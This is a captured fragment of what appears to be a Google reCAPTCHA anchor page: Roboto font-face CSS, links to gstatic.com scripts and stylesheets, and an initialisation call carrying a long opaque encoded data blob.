  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tMEj0ySTWxkikh_0kKAWHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tMEj0ySTWxkikh_0kKAWHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tMEj0ySTWxkikh_0kKAWHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwpwpw77DocO7UMO8w7thwqgGfxrDocK1w5gZezNjwq9mKRbCjzDCugnCuBdKw7QjasKxwq3DmT5Wwq9OJ2DDoQfCo8K/[base64]/[base64]/w5/DnlVMS8Kzw5nDsMO1BcK4w5llG0EvN8O/wp/CvQTDpD7CtsOoeUNwwo4NwpZQd8KsegjCssOOw77ClwHCp0pKw7PDjknDqw7CgRV2wovDr8OowpoWw6kFWMKyKGrCi8KqAMOhwrTDuQkQwrjDsMKBARcmRMOhBkwNQMOzdXXDl8Ktw5vDrGt/JQoOw7XCgMOZw4RjwrPDnlrCiih/w7zCnQlQwrgCZiUlUlXCk8K/w5vChcKuw7INNjHCpx5AwolhLcKhc8K1wqvCqhQFSxDCi27DkF0Jw6kXw4nDqCtIYntRD8Kww4pMw7ZCwrIYw4LDvSDCrSnCvMKKwq/DvRI/ZsK1wpHDjxkvfMO7w47DosKHw6vDom/CgVNUWcOPFcKnMcKbw4fDn8KOJRl4wrDCjMO/dl0tKcKRAAHCvWg0wq5CUWtCaMOhUFPDk03CscOSFsOVbDLClFITecKscsKBw7jCrlZPRcOSwpLCmsKew6fDngpjw6JwEsOGw44XDGfDox1qI3JLw6Ijw5MwT8OvGQZwbMKyXmTDq1gQTMOgw5ESw6XCv8OnYMKiw7/DnsK2wpoTNzPCksK4wqjCiE/Csmw2wolHw7JXw7TDuELCnMOTK8KDw5o3LMKbQMKIwos7PsOyw6N5w4DDpMK9wrHCvwvCmXZLXMOcw5EcDR7CrsKnCMOhfMKcfj8/[base64]/DhQFhwrJBw6Rnwox6DcKBw5TDtsOhJ8KpwqnCog3Dj8KOUsOuwpbCvsOdw6XChcK8w4p8woomw7VkXwzCvgbDhSUHd8OQS8K/[base64]/Ctk9IdMOlHsKxwqfDtcK7SMKqHsOFKXpcwoHCuMK/wrXDjMKqIA7DscO+w79SKcK5w6nDgMKUw7ZuEjPCtMKcJB4ffC/DpMOtw7vCpMKQbGoCeMOvG8OjwqAtwqg3RVXDrsOFwroOwr3CtWnDmHLDm8K3YMKIcDUxCMO2wpBbwpnDugjDucOAUsO/[base64]/CuUZ0CsKYJsKtWsOPHMO2QMOzw60hC1t3ITzCi8O6XB/CpcKuw5LDsBXDncOvw69iYTrDrXbDplp+wok/IMKKXMOtwp5kUUoEQsORwppaCcKYTjfDrgzDjx0lLzEfZcK+w7p9VcKzw79jwqp3w6fCimt2wooOHEDDv8O/dcKNMgDDlQJ7DUbDqkjCsMOjUcKJNjkTe0PDtcO/wq/DnwrCsQMbwoPClgrClMK/w4jDu8O9K8Ocw5jDhMKPYCxpG8Kdw5zDnUNSw7nDhGbDq8KzBAHDqXVjemY6w6PCnVvCksKbw4XDiSRbwpc+wpFZwpAjbm/DjAfDjcKww7rDrMKJYsKqRnpETinDisK/NDvDinEFwqTCvlBBwosEQh4+Vg5Swr/DusKZIRQtwrbCjHtdw7UAwoXCq8Orey7Dl8KNwpPClU7DjBtHw6vClcKdCcKIwp3CuMO8w6t2wqB6AsOBM8KgM8KVwobCkcKPw4bDh1LClivDlMO0CsKUw5zCrMKJdsOZwqwrbBfCtTbDvE95wrTCuhFbw5DDhMO1LsO0W8OINTvDo1LCi8O/MsOswo19w7bCjMKRwpTDhT0qSsOMJAHCoyvDiQPCj2LDuSwUwpMTRsKWwpbDrcOvwqwMbRTCnG1eaEDDk8OgIMKUIykdw6UwbsK5KcOvw4vCg8O/NQzDj8KpwpfDmgJawpfCn8OuEsOqUMOjAhDClMO0YcOzdhZHw4sQwq7DkcOVeMObNMOtwqDCpmHCo3MDw6TDsgHDtWdOwpDCvgIkwqRVGkEBw6Afw4l8LGrDhR/[base64]/Cv8O4w5dhGB4fw47DiMOFw6rCoEDDmsOedEpiwrDCmFtyR8OpwoDCpsOnZcOjWsOFwpbDpQxZAVHClh7DrcKNwpDDr3fCqsOILjXCmsK6w7oHdyrClU/Dll7DnyDCv3IzwrDDsjkGdmFGQMKXbEcGZyLDjcKUHmNVSMOZNcK4woBGw4ISc8K/WSw/wrXCrsOybBjDv8OJJMKaw5IOwo5pe35RwoDCjkjDpB9rwqt/w6hjdcOTwoVmNTHCgsKJckopw5jDscOaw6rDjcOgwojDjXfDhg7CnE/[base64]/DsDBGwp3DjTsfMcOWN0wgGsKed8KsAgbDn8KWOMOIwrnDiMK2PxdBwoQGblNSw75Ew4LCq8O3w57Dhj7DmcKcw5N6dcOEU33CisOBSlp4w6XCm3LCq8OqfMKpSgZrFz/CpcOlw5zDljXCv2DCiMOcw6grBsOwwqDClCrCjiU4w4JxEMKcw6jCvcKmw7fCiMO+bi7DqsOGBxDCrRNCMsOww61vBB5cPBZ/w5pWw54ObWITw67DoMOdN1HDqCAgbsKSYljDucOyYcOlwoJ1O2jDtsKBWUnCu8K/NWBtYsOlJcKMB8Opw5LCp8OPw7BAfsOOGsONw4gFLFLDlMKCeUPCtCRAwp0Ww7dINHrCg19Ww4cXLj/[base64]/DmW/CkUZrwrgfKmXCg8Ksw4XCqDV2Vgt7woZ9wr1mwr9sFTXDnHrCpnstwpIgw5cXw41xw43DuXXDn8KkwpjDvMKvRhsyw4zCghHDtMKIw6HDoBPCiXAAC0hPw43Dsz3CtSp+LMKjbcO1wrYvPMKRwpXCu8KJZcOVN1N/Ml8ZRMKCMcK/woRTDmvChcOawqMcCQEiw6poVxLCoFHDk1cZw5vDncOaODXCkzwBR8OwecO/w5zDlwcXwpBPw5/Cox5nAsOUwojCj8OJwrPCsMKhwr1ZHcKqw4E1wqTDlBRUcm8DKsKgwrnDpMKRwoXCtsKLG0wHW3l/[base64]/Drg7Cg3xOw4jDrjbChsKJPBt5NE/Ct8OUG8KiUAbDgQbCh8OvwoYuwpjCoxHDsE1Nw7XDvEXDpC7DnMOjbcKVwpLDsmEWOkHDp2kDIcOPYMOWfwczH0HDkEsBTAHClR8Cw5RswqrCucO8NMO4wp7CgcKAwp/ClnAtHcKoXjTCoSoxwoXCjcKSVyADesKsw6UYwrUFV3LChMKQQcKTVk7CuVrDn8Kaw4NqLFohXH1Lw55Cwoh7wp3CksK7w6DDiRDCsQVCUsK9w4YkM0LCvcOvwq11KStDwo8Gd8OzdA/DqFk2w7nCqwvCkWFmSjQDBmLCsAgxwrDDi8OnODMgOMKCw7gURcK2wrXDoU49DE4cScOuXcKowo3DhcOCwosTw6zDhTfDucKJwrsrw5Fsw4IsXkjDn0Etw5vCmjfDmMKUd8Kiwpgfwr/DtcKFQMOQP8KuwqdAJ0rDuD5KPsOwfsKAEMKrwphUNnHCs8O4TsO3w7fDosOGwosHJgp5w6HCv8KaPsOFw5A2I3LDoR7CpcO5YcOtIEM1w7/[base64]/CtlbDiCnDgjRsUsKXwqpCw6bCtMKrw6fCnFfCt2JbFCV9MjYHfMKsGS50w47DuMOJBgEHCsOaBwxpwq3DpMKSwpNHw4rCsUTDlyLCm8KCLW/Dk3INJHJPCVEtwpsow7DCtizCo8OGw6zCrlENw73CuWsmwq3Dj3AefRvDslDCpsO8w7wVw4LCvMOJw5XDusKzw49WWW49P8KMN1Qfw5TCkMOqFcOVYMO8EcKyw6HCgwUkBcOGUMOuwqEiw7/CgDbDh1XCp8K7w5XCmjBtM8KsSXdrLRjCqsOUwoAPw4vCtsKNP0vCiRgeJcO8wqNcw7gTw7hkwqvDncK8alnDhsKowrfCrG/Cp8K6YcOCw65vw57DiCjCtMKZAMKaQ1llO8KbwoXDunVPXcKSNMOOwoFUSMOxKDgnMcO8AsOcw5bDuhttM1kkw7DDhcKxTVDCqsKWw5/DvhTCoVjDrxbDsh4Fwp7CucK2wonDr202MXV3wrBVe8KBwppXwqjDnxLCkBTDrlwXCT/CsMK1wpfDp8OjXnbDgkXCmX/[base64]/CpcOZdxTDpcO6wofDt8Oca8KkwobDo8OGw49awpM6PTkxw619Y1YeXR3DgFPCksOqIcOEX8OTw5QKJ8OsFMKMw4IxwqPCiMKhwqnDrALDicODVsKsQBFjTyTDlMOKMMOJw5/[base64]/[base64]/[base64]/DhsOcTzNBfsKfOTHCgl/[base64]/XUNrwqgdCcKEwopYwo1becKAccOzw4tUDRDCuFrCtMKJL8KrF8KOOsKQw5vClcO0wrsbw5/Ct24Ww7XCiDfCmXNrw4FJMMORIgnCnMO8wrDDrcO1f8KDBsONJEcBw4BewogxScO3w7vDh0zDmAZKacKLesK9wrLDqcKhwoXCosOkwqTCs8KAUcOFPRsgIsKcNHXDp8Ozw7ESRW0XEXnDrMKlwpnDmjJCw5VEw6kMQD/[base64]/DncK1wo/CjMOJFcOCwp8dYXrDgAU5w5vDnFUECMKaQcKICzPClcOxe8OmUsKmw51bw4rCuE/CjMKLSsKWW8OJwpoqFsOKw6ZwwqLDocOhLl55acO6w5E5XsK7U3HDp8Onw6pNSMOxw7zCqDTCgDw6wrwKwqlIWMKHfsKsAA7Cn3R+c8KEwrXDusKCw4vDmMKqw57DpwXCnWDDhMKawrTCkcKdw5/CnSbDl8K9M8KaLFjDmsOzwovDkMOXw7bCncOywrIWd8Kew6lRdSQQwqshwo4LKsKewqvDvBzDosKFw5TDjMOnG0cVwos3wrDDr8K2wokvSsOjJ1PCtsOawoXCl8ODw5zCjQ7CgB7ClMKGwpHDiMKUw58swpNsBsOSwqEjwoRwb8O5wrpNA8Kyw6oaYcKewrs9w4REw4/DjwLDjj7DoEnCr8ODasKDw4d3w6/DqsOYLMKfHy4rVsKSXz4qa8OkM8KBbcO9MsOHwpbDsm/DncOVw5DCrQTDnQ9gXwbCjhA0w7lcw5Q7wp/CqSPDsh/DnMKKEsK6w7VMwr7CrcKew53DuEF0RcKZBMKLw4/[base64]/[base64]/Cj8KDT8OLN1Rfw7Y0IcK7w6nCuMOgwp/CjcOHewdIQiMaeHo+wrnCsncffMOewrgvwoUlFMK3CcKjGMKVw6bCtMKCCsO1wofCkcKFw4wzwpAWw4Q4QcKpSyFDw6LDlsOuwoLCmMObwq3Dk1jCj1PDssOgwpFHwp7CkcKyQ8KKw5pnDsO4w7rCuy4rLsKmwqgKw5AGwr/Dl8Khwrt8O8K+V8Kkwq/DuSfCrEXDvlZceQIMGELCmsK9OMOaLmJqNGzCl3A7An4vw4kcIGfDgipNE1nCuHJ9wr1WwqxGF8OwecO8w5TDq8Kub8Kfw60uLA0deMKhwo/[base64]/DtMKIw4nDmnlAH8Ofw4nCq8KzHU5cw7rDjntBw6nDm05ow7fDhsOAFkjCn27CrMK9PEdXw6bDrMOvw54HwojCnMOIwoZ4w6jCnMK7NUwdRR1SNMKHw57DrmkQw7YLAXrCvMOyIMOTDsOkeS10woTCkzdQwqjCqR3DkcOuw5UZJsOjwqF+SsK/[base64]/CpFMWwqzDh2RuVsKkwpPDrMKAwrdBw5pZwoTDgMKywpDCvcKQKMKtw6DCjcONwpYJNQbCnMKnwq7ChMOACDvDrsORw5/Cg8KWeFLDiyQOwpFLBMKewrHDvyJlw6t+XsOmfycvSns7woHDtBpwC8ONZsOAA3Y6DkFhMMKbw4zCnsKTb8OUOC9qInTCoiUQUzPCq8KtwrPCjG7DjVXDpMO/woHCrR3DpRLClsONCcKWG8KAwp3CmcOBP8KSOMOBw5vCmw/CkkfCh1Frw6HCu8OVBVJzwpfDiDhTw68rw6pqwqFPDHESwp8Jw41MYiRMfHHDqULDvsOmLBRQwqM7YgjCgXA8QcKiGcOmw5HDvCzCusKCw7LCgcO8esOHSifDgTJbw73ChmHDosOdw6k7wqDDl8KYMivDnxQMwozDjzxIJArCqMOGwpoMw5/DuDFHLsKzwrxswpPDvMO4w6DDqV0qw4vCscKcwqZuwrcHAcK5w6rCj8KjYcOIOsKXw73CgcOjw5VKw5zCmcKsw7lJUcOqTMOELcO7w5TCgGXCnsOLCSnDk1HDqncRwp/CicKlDsO3wrg6woYxH2ETwpM7BcK3w6YoETkEwqQowrbDrUfDi8KQC3s5w5nCqmpzKcO0w77DmcObwrjCvE/[base64]/CnQFyIsO8E3w/[base64]/DkX/ClcKWNsOyGCPDssOOLsKvw7BcEgDDpwPDv0TCsABFw7PCq3Mcw6jCssKcwqcHwpdzLgDDtcKcw4F/PnobLMKDwp/DisOdA8OTOMOuwpguMcKMw77DlMKkJCJbw7DDtS1hez5+w4XCu8KWCcOLVUrDl3tpw59HOHzDuMOlw5FIUwZvMsKywqwvcMKpFsKmwpg1w5xXXGTCi1xbw5/DtsKNDD0DwqcFwrw2RcK/w7nDiWzDh8OGJMO/wqrCqgVaLwLDkcOGwr7CvUvDmVFlw49THjLCiMOBwpZhY8OeEsKROHV1wpfDlnYbw4dOXGrCjsOnJmYXwq4Mw5fDoMKEw4sSwqzCj8OlSMKiw6UlYRtXNgRQcsO/ZcOswog8w44ZwrNgbMOrRApBEx06w6rDrDrDmMK5CksoZWFEwoLCgR5Yd3ZnFE7DrwzClgEkVnMswo7CmFjCuxQcY0Q0C1UoHMOow7Y+fAzCksKewoQBwrslWsOqPMKrKzxIO8Oowp4AwoBQw5nCgcOIQ8OIJlnDl8OrDsKGwr/CoyJMw6fDrlHCnSzCl8OWw4nDkcKRwqkVw6cXGy8Iw5IRfic6wr/DrsOIb8OIw6vCicONw4oYfsOrCRhcwrwoGcK/wrgmw6FRJcOmw7tYw5ocwp/CvsOjWF3DrzvDn8O2w7PCjm9ENcOAwrXDlA8bMFTDqGpDw5AXJMOXw41PR2/[base64]/DswHCnw/DsB8Rw4XDqMKzw71GCC/DlDjCmcOtwo8Qw67DucK0wq7Cl1nCoMOVwqHDicOhw7QNLTLCsDXDhDEHDm7DiW4dwoobw6XChnLCl3/CrsKwwr/[base64]/DscONO3jDvcOEw5NNwrFGwpwNw6DCtgxpMsK/[base64]/QRHCqmZKw5gOwogYW8O7wpfCqj/CgkxeSsKrR8KDwqMGFGpCPyckD8K/woDCiT/Dn8Kdwp3DhgRePDEbAwxxw5kJw5nDj115wpDCtk3ChRbDvMKcOcOSLMKgwphHSwLDj8KOE3bDlcKDwpXDnjDCsno4wr3DvyIUwpzCvz/[base64]/[base64]/SMKdw58ZX0wRfMKNTjbDmF7CmsKiw63Cs8O4XMOFwroJw6XDmMKOAD3Cl8KFdcOrfCVKSsO3UDLCnQQDwqrDhhDDqCfChhrDmyHDgG0ewrzCvCXDpMO8HRM/MMKJwrZ/[base64]/DvHABLMOEw4rCqkkIwo8Jw5BpUsOCwovCsX08RBZJCcKtfsO/w7U4QcOKRGvCkcK6BsOpTMOPwp1XEcOgJMOywplBEEPDviHChEc7w4NYYQnDqsK1fsOEw5skUMKHZMKdN0fClMOERMKWw7bDn8KiImR3wrtQw7bDiGdSwoHCoxxJwrHDm8K7GFp9Iz0lYsO7DVXCpz18ejJyGzbDvSHCtcOqGG87wp40GMOMOMKkX8Oxw5M1wr/DpHpEPQTCoh5XUidqwrhXYQXCj8Oyak3DompHwqUaAQ0Nw6PDlcONw7DCksOvw7VGwo7CjxptwpzDjcK8w4/CmsOdYSFUA8OiaR/CnsOXQcOhPjTChAQYw5nCk8Oow4fDocKNw5omfMOgBmLCucO/w4d2w6DDjTHCqcOYbcOBfMObc8K6d318w6pPLcOnJUDDhMOgQWHCkn7DqW03AcOtwqspw4Jbw5xOw59/w5R1wphuc0p9wqoIw6YQZGbDjsKoNcKPT8KmN8KxTsO8Qz/[base64]/Dp37DksOybcOXw6odwoxyQ8O+NMOnw7U2w4opFAfDojhYw7PCvDkSw5MANADClcKzw4LDp1XDsyY2ZsOkD3/Cv8KEwrbDs8Klw5zDsgAVecKuw5svazbClMOEw4MqIg4ew4fClcKbD8OOw4t/Vi3Cn8KHwo0+w4JMSMKYw73DocOFwr/DrsK6Z3PDoGBZFVfDnlBcVAc8fMOIw6M+Y8K1UcKadsOAw4gkTsOGwoIoFMOHacK/ZQUAw4HCocOoM8OzUmJCQMOyecKrwrPCvCECSiNEw7R0wo/Cp8K5w48rLMOFCcOZw68/w7vCk8OSwpFba8OIIMOeD2vCgsKOw7wDw5JmNXxYWMOjw70iw4w6w4RQZ8K/w4owwrtBGcOPDcORw7kQwp7CoFnCncK1w6jCt8OqTSRiVcKsVW7CqMK/wqNtw6fCicOtDcOnwq3CtcOJwqEDb8Knw7MIXRfDljECXMK9w7TDosOowosWU2LDkQTDlsObb0/DgDFXacKKJmHDuMOZUsO/[base64]/Dv8OXGMK+w7TDlGUfw57DncO4B0XCjcKzw4vChDQYendRw4VvJMKBVwfCmhXDq8K8AMOZHMKmwojClBXCv8OaUcKIwo/[base64]/CqW08asOvwofDuBpDVcODV0k6D8K5Ph4Vw5/CjMK8CmHDoMODwpPDvCoSwpLDiMO1w7VRw5TDg8OFf8OzQCE0wrzCiSfDoH9pwqrCjT8/[base64]/Co3PDgh7CswvDp8OpeXDDrjLDpcO0wpHCtcK2HsKOQcOwBsOuDsOrw7zCh8OMwpLDikEjHhcNVWZTdcKfJcOow7TDqsOzwotAwqvDtUAcE8KrZgNkJMODbGhJw509wrICC8KSYcO9EcKZbMOdPMKjw5JWQX/Dq8O2w74gZ8Kzw5xAw7vCqFLClcO+w43ClcK0w7DDhcK1w7gJwqcMesO1wpJWfgzDu8OrEMKTwq8uwpDCtX/CksK3wpPDmBPCr8KTXhA8w5jDvzQNRTRMZBEUVTNDw4vDpFVsW8O8T8KuOB8ZecOGw7fDh1BMJ0fCpTxpbVYuDX7DgnjDtwnCigzCvMK6H8KUcsK1FsO6DMOySDwZMh9/[base64]/w6/DmsOVccKNwqnCkMOEQcKYwpvDo8OTNsOqwo9sCcKuwpTDksOIVcODVsOFHnDCtGIUwo0tw7bCqcK4RMKUw6nDnwthwqLCnsOqwpprQmjCocKLdsOrwpjDvV3DrDwjwoBxw78Iwoo8eCXCvCYMwpTChcOSd8K+EDPCrcKEw7tqw7nDrXEYwrl8MVXCiijDmmU/woU6w69bw4JRM1nDjMOhwrA0ETM/Yw80PUVrN8KSThkqw5xMw5nCjMOfwr54NENdw6EZDXBPwr3CuMOwGW/Dkl9+DcOheVZIIsO2wo/DgsK/wq09IMOfbUwLRcKcQsOdwq4EfMK9WhPCg8KLw6bDtMOMOcKqRw/DhcKww5vCjDXDosKjw4R8w4ctwp7DhcKNw7QmMTJRScKBw5c+w6DChAt+wo8mTcOjw6QHwqY2IMOLTcOCw5fDv8KaM8K1wq8Qw5nCpcKiIBFXMcK3NSPCkcOywoxUw45Uw4kowr7Dv8OxdMKrw5zCtcKfwr85KUrDjMKAw6rCjcKrHGpkwr/[base64]/DnsKew6AVwr/Dtl7Dlg4bQjHChhU6S8KjccKWK8OLVMOEKMOGbVrDusO7DMOMw7XCj8KkLsKmwqRJKG/DoCzDtWLDj8Odwq5ocVTDhybDn2tawq0Gw697w5cCXWNuw6oqOcO0wopFwrZiRADCisOCw6rDg8KnwqMSbQnDmQo+HMOgWcOVw6QNwqnDsMOqNMOAw5DDnUDDuQvCiE7Cpm7DhMOWDXPDizNBBlbCoMKwwq7DncKzwozCnsO9wqDCgxFleX9/w4/Dl0peZ3pBMV8kdMOuwoDCs0YUwrPDiRNpwrpXF8KYGsOKwrvCosOmWwbDgsOnAUQcwozDlMOIVBUbw4cmeMO1wo7DqsK3wro0wotww4HCm8KfGcOrJVJCPcOswqcTwoXCn8KdYcO1wpTDt0DDkcKVQsO4RcKnwqBtw5zCli1Qw4PCjcOXw5vClALCo8O/VsKcOENyZT01cT5Zw6t1IMKvCsOpwpPCg8Ovw4DCuCbCqsKqHXPCp1zCoMOhw4BkCRkRwqN0w7t7w5DCscOcw7nDq8KIWMO+DXwcw5MNwrlMwo0Qw7PDmsOdWDrCjcKgUUzCjjDDpyTDnsOEwr3Cu8OiD8KvScOQw6AWM8OsC8OEw5UhXHrDsHjDtcO/[base64]/DlcOZDgXCrwx0VsO3G2/CrR4MN8ODFMOoXcKmXncZYhwHw7zDrlwbwoAuLMO/[base64]/Cmy4qw6tbwrtuw4QeeyjCsMKDwp4+wqdhFkACw4NEOcORw4HDsiFHCsO0V8KSacKyw4rDv8OMKsKzBMKsw47CoAPDsmbCuzrCl8KXwq3CtcK9O1vDswN7c8OfwqDCrWhVZTp0fER3UcO/[base64]/CC05wrjDrsObNsKKw7fCrDU3IcOvZ8Kjw5vClmsAdCbCkCJtasKiH8Kcw4h/[base64]/[base64]/[base64]/[base64]/[base64]/DkSXChsOlCcOgaDrDoMOpwrDCpFBQw5ZSw68EM8KowpgcWxfCpnghVSB/[base64]/[base64]/ChMO7NsOhQcKnJMOMw4fDrWnDim0ewr/[base64]/Cv8KfVm9mezRAwpPDnwHCtE3DrA7DscOrPMKnwqjDgAPDi8K4ZBbDjgZawpQiWcKOwpjDs8OkJcO1wo/[base64]/CjDtpIcO1w6rDnlzDpsKWGWrCnz1Cwp3DrMO/[base64]/DusO7NVdubGDDkQMLwqnDhzwOHcOCGsKhw63DoMO/[base64]/CkTfDhMKaGsO/[base64]/DumLDnBBQw58bw6Q7wq3DgzQtwqwhaMOTfVFVTQDDp8OnIC3DusO5w7pPwqB0w7/CicO1w6Uvf8KLw4k6VQ/Dh8Ksw6I7wosZUsOJw4x6E8KRw4LCpyfClDHDtsOrw5UDck0IwrtgfcKkNE9HwrNNTcKpwrbCqiZLN8KYAcKWI8K4T8KqMDHDs2zDrsKodsKBDltOw7xNOAXDicKowrN0fMOIMcOlw7jCoxrCgz/DlBlOJsOCOcKTw5jDryPCkn9dKC7Dijlmw7lzw608w5vCjG3Ch8OIERXDhcOJwqhoAsKpworDvm7DpMK+wqsOw4ZwYMK7AcO6AsKgIcKVBsO/VmLDqkrCn8ORw5fDuizCiSc8w4onblvDo8KDw5vDk8OccmbDrhHDhMKow4zDpHF5BsK6wot9woPDhyrDkcKjwp84wokqXX3Dqz0icQ3CmcOdVcKkR8KEwq/DgG0wX8O3w5syw4jCmy0cOMOYw60lwoHDmMOhw5dcwo9FJgwRw6wSHjTCqsKZw5wbw4rDjj4mw6kWZwNUAGDCoFlTw6TDusKMNcKBJ8O/[base64]/Dvgcrw5xTwrR4w4XDvx4EwokCLXFLwq9pLcKUw7/[base64]/CuFDChgPCvcKdw53DphsQw5hvw6wcL8Ovw6/Dj31hwrkRCH99w7gpKMOhFTTDvBgXw4kEw6DCvld4OzV9wo4uIsO7M195D8K5WsOuOExuw43CpMKvwrFUPGvCk2bCvhXDn29oTSTDtmnCncKlfMOOwqkNVTcJw5QXODDDkj59ZBEuDTdQL1w8wqhSw45Cw64hAsKQBsOAKEfCpixpKzDCvcO7w5bDtsOvwqsnU8OOJh/Ct3HDkxNjwoAJAsOqFA0xw61dwqDCqcOnwopiZ39iw7s3B1zDoMKtfxMGZRNJX1R+UREqwrlOwpjDsQ4jw4lRw5g4wqBdw5orw6Bnw7w8w5fCswzCizcRw6zDh0JFUhkbQVo2wpp/KGQMUW/Cu8OWw6XCknnDjmLDrQnCh2YTP39zc8OJwpjDtA5FZ8Ocw41QwqHDrsO+w49BwrocGMOTQcOrLinCocK7w691KsKpw4FXwpLDkTjDqsKpKh7CgQkNQTfCs8O/[base64]/[base64]/w4R5bcKUE8OfczV3wrfDrcKkwrLCl30Swr1FwpPCuBfDl8KeXHVvw6dRw4JULzzDpsKtVlXCkzkiwptEwrQzTMOsag03w5PDq8KcaMK/wo9twoh9NRVHfjjDhwcuGMOKVijDsMOlScKxckg4A8OBJsOEw6LDmhHDp8Orw7wJw5dDPmoBw6rCsgRqR8OzwplmwojCqcK0U0stw6zCqzJFwp/DuR1oA37CrTXDlsOtVVlww6bDssO8w5UCwrfCsU7DmnDDsHbDjWwLHgnClsKzw5F+AcK4PEB+w6ISw5cQwqjDpw8TGsO1w4vDn8OuwpHDpsK6CMKLNMOHXcOgRMKII8Kqw7/Co8O+YsKoQWxgwpTCscKfOcKiXMOdYB3DrVHCkcOKwpbDksOTGXFOw7zDhsKCwpQmw4XDmsK9wrTDv8KxGn/DtlrCtEnDsXDCh8KMFTPDlHEqTsO6wp4WNsOBS8O9w44Ew5PDilvCiCASw4LCusO3w6ghScKwZhQdJsONFlrCpT3DhsO/NiEOIsKQRyMgwqBMZXTDqF8KOynChsKRwp8ccXHCqE/ChlPDgSs5w61ew5bDmsKFwrTCkcKiw7rDo2fCqcKjHmTCosOjKMKiwoc4SsK8aMOow4Mrw68lNhrDihHDkXwfasK1KE3CqjbDuVYqewJww4gPw6oSwoALw7HCvEPDrsK/w5xURMKXK27CiC8xw7zDq8O4RzhwZ8O6RMOdbEvCrMKoBQBywpMUIsKaYcKGEXhGD8Oew6XDjVNxwporwobChGPCoz/[base64]/CtsOQPVMte2LClDIyMMOkS8K7elV1w4DCoF7Dh8KaLsOYQsK4ZsKKWsKCdMOvw6YNw49VID3Ckw4RNTzDvw7DoBYJwrkxFyhqWzVYEAjCqsOPW8OSB8ODw4PDhS/CgwTDsMOCwqHDpXRN